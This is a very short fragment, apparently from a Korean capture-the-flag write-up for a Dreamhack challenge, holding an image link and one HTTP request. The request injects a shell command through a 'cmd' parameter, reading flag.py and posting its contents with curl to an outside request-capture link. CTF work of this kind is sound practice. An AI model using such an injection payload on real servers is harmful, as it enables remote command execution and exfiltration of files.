 HEAD /?cmd=curl+(복사한 Dreamhack Tools 링크)+-d+"$(cat+flag.py)"